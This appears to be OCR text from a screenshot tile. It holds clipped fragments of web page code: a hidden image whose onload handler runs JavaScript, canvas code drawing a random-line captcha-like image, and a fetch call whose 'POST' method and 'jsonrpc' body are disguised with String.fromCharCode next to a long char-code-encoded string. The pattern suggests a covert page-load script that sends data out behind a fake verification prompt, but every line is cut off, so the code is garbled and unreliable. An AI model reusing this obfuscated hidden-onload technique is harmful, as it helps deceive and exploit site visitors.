
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVW
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.strok
od:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCo
8,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56
s=String.fromCharCode(32).trim();for(let i=0;i
Verif